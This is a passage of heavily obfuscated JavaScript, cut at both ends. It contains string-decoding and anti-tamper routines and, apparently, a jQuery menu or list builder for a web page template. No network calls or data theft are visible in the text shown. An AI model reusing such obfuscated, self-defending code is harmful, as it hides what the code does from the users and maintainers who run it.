$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0xb0],_0x3b50[0xb1],_0x3b50[0xb2],_0x3b50[0xb3],_0x3b50[0xb4],_0x3b50[0xb5],_0x3b50[0xb6],_0x3b50[0xb7],_0x3b50[0xb8],_0x3b50[0xb9],_0x3b50[0xba],_0x3b50[0xbb],_0x3b50[0xbc],_0x3b50[0xbd],_0x3b50[0xbe],_0x3b50[0xbf],_0x3b50[0xc0],_0x3b50[0xc1],_0x3b50[0xc2],_0x3b50[0xc3],_0x3b50[0xc4],_0x3b50[0xc5],_0x3b50[0xc6],_0x3b50[0xc7],_0x3b50[0xc8],_0x3b50[0xc9],_0x3b50[0xca],_0x3b50[0xcb],_0x3b50[0xcc],_0x3b50[0xcd],_0x3b50[0xce],_0x3b50[0xcf],_0x3b50[0xd0],_0x3b50[0xd1],_0x3b50[0xd2],_0x3b50[0xd3],_0x3b50[0xd4],_0x3b50[0xd5],_0x3b50[0xd6],_0x3b50[0xd7],_0x3b50[0xd8],_0x3b50[0xd9],_0x3b50[0xda],_0x3b50[0xdb],_0x3b50[0xdc],_0x3b50[0xdd],_0x3b50[0xde],_0x3b50[0xdf],_0x3b50[0xe0],_0x3b50[0xe1],_0x3b50[0xe2],_0x3b50[0xe3],_0x3b50[0xe4],_0x3b50[0xe5],_0x3b50[0xe6],_0x3b50[0xe7],_0x3b50[0xe8],_0x3b50[0xe9],_0x3b50[0xea],_0x3b50[0xeb],_0x3b50[0xec],_0x3b50[0xed],_0x3b50[0xee],_0x3b50[0xef],_0x3b50[0xf0],_0x3b50[0xf1],_0x3b50[0xf2],_0x3b50[0xf3],_0x3b50[0xf4],_0x3b50[0xf5],_0x3b50[0xf6],_0x3b50[0xf7],_0x3b50[0xf8],_0x3b50[0xf9],_0x3b50[0xfa],_0x3b50[0xfb],_0x3b50[0xfc],_0x3b50[0xfd],_0x3b50[0xfe],_0x3b50[0xff],_0x3b50[0x100],_0x3b50[0x101],_0x3b50[0x102],_0x3b50[0x103],_0x3b50[0x104],_0x3b50[0x105],_0x3b50[0x106],_0x3b50[0x107],_0x3b50[0x108],_0x3b50[0x109],_0x3b50[0x10a],_0x3b50[0x10b],_0x3b50[0x10c],_0x3b50[0x10d],_0x3b50[0x10e],_0x3b50[0x10f],_0x3b50[0x110],_0x3b50[0x111],_0x3b50[0x112],_0x3b50[0x113],_0x3b50[0x114],_0x3b50[0x115],_0x3b50[0x116],_0x3b50[0x117],_0x3b50[0x118],_0x3b50[0x119],_0x3b50[0x11a],_0x3b50[0x11b],_0x3b50[0x11c],_0x3b50[0x11d],_0x3b50[0x11e],_0x3b50[0x11f],_0x3b50[0x120],_0x3b50[0x121],_0x3b50[0x122],_0x3b50[0x123],_0x3b50[0x124],_0x3b50[0x125],_0x3b50[0x126],_0x3b50[0x127],_0x3b50[0x128],_0x3b50[0x129],_0x3b50[0x12a],_0x3b50[0x12b],_0x3b50[0x12c],_0x3b50[0x12d],_0x3b50[0x12e],_0x3b50[0x12f],_0x3b50[0x130],_0x3b50[0x131],_0x3b50[0x132],_0x3b50[0x133],_0x3b50[0x134],_0x3b50[0x135],_0x3b50[0x136],_0x3b50[0x137],_0x3b50[0x138],_0x3b50[0x139],_0x3b50[0x13a],_0x3b50[0x13b],_0x3b50[0x13c],_0x3b50[0x13d],_0x3b50[0x13e],_0x3b50[0x13f],_0x3b50[0x140],_0x3b50[0x141],_0x3b50[0x142],_0x3b50[0x143]];(function(_0xfc4ax23,_0xfc4ax24){var _0xfc4ax25=function(_0xfc4ax26){while(--_0xfc4ax26){_0xfc4ax23[_0x3b50[0x145]](_0xfc4ax23[_0x3b50[0x144]]())}};_0xfc4ax25(++_0xfc4ax24)}(_0x2a8b,0x1d5));var _0x3a6d=function(_0xfc4ax28,_0xfc4ax29){var _0xfc4ax2a=function(){var _0xfc4ax2b=!![];return function(_0xfc4ax2c,_0xfc4ax2d){var _0xfc4ax2e=_0xfc4ax2b?function(){if(_0xfc4ax2d){var _0xfc4ax2f=_0xfc4ax2d[_0x5eb9(_0x439d[1471],_0x439d[810])](_0xfc4ax2c,arguments);_0xfc4ax2d= null;return _0xfc4ax2f}}:function(){};_0xfc4ax2b=  ![];return _0xfc4ax2e}}();_0xfc4ax28= _0xfc4ax28- 0x0;var _0xfc4ax30=_0x2a8b[_0xfc4ax28];if(_0x3a6d[_0x3b50[0x146]]=== undefined){(function(){var _0xfc4ax31=function(){(function(){_0xfc4ax2a(this,function(){var _0xfc4ax32= new RegExp(_0x5eb9(_0x439d[1472],_0x439d[873]));var _0xfc4ax33= new RegExp(_0x5eb9(_0x439d[1473],_0x439d[748]),_0x439d[1078]);var _0xfc4ax34=_0x123e98(_0x5eb9(_0x439d[1474],_0x439d[741]));if(!_0xfc4ax32[_0x439d[1476]](_0xfc4ax34+ _0x5eb9(_0x439d[1475],_0x439d[696]))||  !_0xfc4ax33[_0x5eb9(_0x439d[1478],_0x439d[805])](_0xfc4ax34+ _0x5eb9(_0x439d[1477],_0x439d[805]))){_0xfc4ax34(_0x439d[1087])}else {_0x123e98()}})()}());var _0xfc4ax35;try{_0xfc4ax35= Function(_0x3b50[0x147]+ _0x3b50[0x148]+ _0x3b50[0x149])()}catch(_0x52d4d9){_0xfc4ax35= window};return _0xfc4ax35};var _0xfc4ax36=_0xfc4ax31();var _0xfc4ax37=_0x3b50[0x14a];_0xfc4ax36[_0x3b50[0x14b]]|| (_0xfc4ax36[_0x3b50[0x14b]]= function(_0xfc4ax38){var _0xfc4ax39=String(_0xfc4ax38)[_0x3b50[0x14d]](/=+$/,_0x3b50[0x14c]);for(var _0xfc4ax3a=0x0,_0xfc4ax3b,_0xfc4ax3c,_0xfc4ax3d=0x0,_0xfc4ax3e=_0x3b50[0x14c];_0xfc4ax3c= _0xfc4ax39[_0x3b50[0x14e]](_0xfc4ax3d++);~_0xfc4ax3c&& (_0xfc4ax3b= _0xfc4ax3a% 0x4?_0xfc4ax3b* 0x40+ _0xfc4ax3c:_0xfc4ax3c,_0xfc4ax3a++ % 0x4)?_0xfc4ax3e+= String[_0x3b50[0x14f]](0xff& _0xfc4ax3b>> (-0x2* _0xfc4ax3a & 0x6)):0x0){_0xfc4ax3c= _0xfc4ax37[_0x3b50[0x150]](_0xfc4ax3c)};return _0xfc4ax3e})}());var _0xfc4ax3f=function(_0xfc4ax40,_0xfc4ax29){var _0xfc4ax41=[],_0xfc4ax42=0x0,_0xfc4ax43,_0xfc4ax44=_0x3b50[0x14c],_0xfc4ax45=_0x3b50[0x14c];_0xfc4ax40= atob(_0xfc4ax40);for(var _0xfc4ax46=0x0,_0xfc4ax47=_0xfc4ax40[_0x3b50[0x151]];_0xfc4ax46< _0xfc4ax47;_0xfc4ax46++){_0xfc4ax45+= _0x3b50[0x152]+ (_0x3b50[0x154]+ _0xfc4ax40[_0x3b50[0x156]](_0xfc4ax46)[_0x3b50[0x155]](0x10))[_0x3b50[0x153]](-0x2)};_0xfc4ax40= decodeURIComponent(_0xfc4ax45);for(var _0xfc4ax48=0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax41[_0xfc4ax48]= _0xfc4ax48};for(_0xfc4ax48= 0x0;_0xfc4ax48< 0x100;_0xfc4ax48++){_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48]+ _0xfc4ax29[_0x3b50[0x156]](_0xfc4ax48% _0xfc4ax29[_0x3b50[0x151]]))% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43};_0xfc4ax48= 0x0;_0xfc4ax42= 0x0;for(var _0xfc4ax49=0x0;_0xfc4ax49< _0xfc4ax40[_0x3b50[0x151]];_0xfc4ax49++){_0xfc4ax48= (_0xfc4ax48+ 0x1)% 0x100;_0xfc4ax42= (_0xfc4ax42+ _0xfc4ax41[_0xfc4ax48])% 0x100;_0xfc4ax43= _0xfc4ax41[_0xfc4ax48];_0xfc4ax41[_0xfc4ax48]= _0xfc4ax41[_0xfc4ax42];_0xfc4ax41[_0xfc4ax42]= _0xfc4ax43;_0xfc4ax44+= String[_0x3b50[0x14f]](_0xfc4ax40[_0x3b50[0x156]](_0xfc4ax49)^ _0xfc4ax41[(_0xfc4ax41[_0xfc4ax48]+ _0xfc4ax41[_0xfc4ax42])% 0x100])};return _0xfc4ax44};_0x3a6d[_0x3b50[0x157]]= _0xfc4ax3f;_0x3a6d[_0x3b50[0x158]]= {};_0x3a6d[_0x3b50[0x146]]=  !![]};var _0xfc4ax4a=_0x3a6d[_0x3b50[0x158]][_0xfc4ax28];if(_0xfc4ax4a=== undefined){if(_0x3a6d[_0x3b50[0x159]]=== undefined){_0x3a6d[_0x3b50[0x159]]=  !![]};_0xfc4ax30= _0x3a6d[_0x3b50[0x157]](_0xfc4ax30,_0xfc4ax29);_0x3a6d[_0x3b50[0x158]][_0xfc4ax28]= _0xfc4ax30}else {_0xfc4ax30= _0xfc4ax4a};return _0xfc4ax30};var _0x1b42d8=function(){var _0xfc4ax4c=!![];return function(_0xfc4ax4d,_0xfc4ax4e){var _0xfc4ax4f=_0xfc4ax4c?function(){if(_0xfc4ax4e){var _0xfc4ax50=_0xfc4ax4e[_0x3a6d(_0x3b50[0x15a],_0x3b50[0x15b])](_0xfc4ax4d,arguments);_0xfc4ax4e= null;return _0xfc4ax50}}:function(){};_0xfc4ax4c=  ![];return _0xfc4ax4f}}();(function(){_0x1b42d8(this,function(){var _0xfc4ax51= new RegExp(_0x3a6d(_0x3b50[0x15c],_0x3b50[0x15d]));var _0xfc4ax52= new RegExp(_0x3a6d(_0x3b50[0x15e],_0x3b50[0x15f]),_0x3b50[0x160]);var _0xfc4ax53=_0x3e55b3(_0x3b50[0x161]);if(!_0xfc4ax51[_0x3a6d(_0x3b50[0x164],_0x3b50[0x165])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x162],_0x3b50[0x163]))||  !_0xfc4ax52[_0x3a6d(_0x3b50[0x168],_0x3b50[0x169])](_0xfc4ax53+ _0x3a6d(_0x3b50[0x166],_0x3b50[0x167]))){_0xfc4ax53(_0x3b50[0x16a])}else {_0x3e55b3()}})()}());$(_0x3a6d(_0x3b50[0x199],_0x3b50[0x171]))[_0x3a6d(_0x3b50[0x197],_0x3b50[0x198])](function(){var _0xfc4ax54=_0x3a6d(_0x3b50[0x16b],_0x3b50[0x16c]);$(_0x3a6d(_0x3b50[0x185],_0x3b50[0x181]))[_0x3a6d(_0x3b50[0x184],_0x3b50[0x165])](function(){var _0xfc4ax55=$(this)[_0x3a6d(_0x3b50[0x16d],_0x3b50[0x16e])](),_0xfc4ax56=_0xfc4ax55[_0x3a6d(_0x3b50[0x16f],_0x3b50[0x15b])](0x0,0x1),_0xfc4ax57=_0xfc4ax55[_0x3a6d(_0x3b50[0x170],_0x3b50[0x171])](0x1);_0x3b50[0x172]== _0xfc4ax56?(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x177],_0x3b50[0x178])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x173],_0x3b50[0x174])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x179],_0x3b50[0x165])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax57+ _0x3b50[0x17b]):(_0xfc4ax56= $(this)[_0x3a6d(_0x3b50[0x17e],_0x3b50[0x17f])](_0x3b50[0x176])[_0x3b50[0x175]](_0x3a6d(_0x3b50[0x17c],_0x3b50[0x17d])),_0xfc4ax54+= _0x3a6d(_0x3b50[0x180],_0x3b50[0x181])+ _0xfc4ax56+ _0x3b50[0x17a]+ _0xfc4ax55+ _0x3a6d(_0x3b50[0x182],_0x3b50[0x183]))});_0xfc4ax54+= _0x3a6d(_0x3b50[0x186],_0x3b50[0x181]);$(this)[_0x3b50[0x187]](_0xfc4ax54);$(_0x3a6d(_0x3b50[0x18e],_0x3b50[0x18f]))[_0x3a6d(_0x3b50[0x18c],_0x3b50[0x18d])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x18a],_0x3b50[0x15b])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3a6d(_0x3b50[0x188],_0x3b50[0x189])]== 0x0){_0xfc4ax54[_0x3a6d(_0x3b50[0x18b],_0x3b50[0x163])]()}});$(_0x3a6d(_0x3b50[0x195],_0x3b50[0x196]))[_0x3a6d(_0x3b50[0x193],_0x3b50[0x194])](function(){var _0xfc4ax54=$(this);if(_0xfc4ax54[_0x3a6d(_0x3b50[0x190],_0x3b50[0x191])]()[_0x3b50[0x14d]](/\s|&nbsp;/g,_0x3b50[0x14c])[_0x3b50[0x151]]== 